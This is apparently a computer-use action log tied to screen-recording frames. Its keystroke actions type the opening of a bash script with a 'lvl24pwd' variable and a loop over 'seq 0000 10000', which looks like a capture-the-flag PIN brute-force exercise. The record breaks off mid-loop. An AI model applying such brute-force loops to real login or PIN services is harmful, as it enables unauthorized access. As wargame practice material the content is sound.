
{"action": "type", "text": "bin"}

{"action": "type", "text": "/bash"}

{"action": "key", "text": "enter"}

{"action": "type", "text": "lvl"}

{"action": "type", "text": "24pwd"}

{"action": "type", "text": "="}

Add the loop header 'for each in $(seq 0000 10000); do' and begin the echo line
{"action": "type", "text": "for e"}

{"action": "type", "text": "ach in"}

{"action": "type", "text": "$("}

{"action": "type", "text": "seq"}

{"action": "type", "text": "000"}

{"action": "type", "text": "10000"}
